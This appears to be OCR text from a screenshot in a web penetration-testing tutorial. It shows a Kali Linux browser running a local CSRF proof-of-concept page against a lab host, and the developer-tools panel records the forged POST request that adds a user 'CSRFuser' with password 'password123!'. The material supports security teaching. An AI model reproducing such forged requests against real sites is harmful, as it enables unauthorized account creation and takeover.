 file:///root/WebPentest/csrf-PoC-user-b.html Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali For
... ...
CSRFuser password123! Submit
Waiting for 10.7.7.5...
Inspector Console Debugger {} Style Edi... Perform... Memory Network Storag
All HTML CSS JS XHR Fonts Images Media Flash WS Other One request, 0 KB,
Status Method File Domain Headers Cookies
POST index.php?action=account&addus... 10.7.7.5 Filter request parameters
Query string
action: "account"
adduser: "1"
Form data
newuser: "CSRFuser"
newuserpass: "password123!"